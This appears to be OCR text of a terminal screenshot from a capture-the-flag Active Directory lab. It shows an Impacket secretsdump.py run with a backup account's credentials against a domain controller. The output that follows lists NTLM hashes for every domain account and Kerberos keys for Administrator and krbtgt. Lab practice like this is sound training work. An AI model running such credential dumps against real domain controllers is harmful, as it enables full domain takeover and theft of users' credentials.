 Attacktive_Directory ❯❯ sudo secretsdump.py -dc-ip 10.10.133.6 spookysec.local/backup:backup2517860@10.10.133.6
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:c444a81fb313fc03a80b8095f2420146:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
5 0* 10.10.133.6-Target 1- 10.8.169.0-tun0 UP 6h 40m 8s | 0.4 0.4 0.3 2021-08-19 16:25 H kali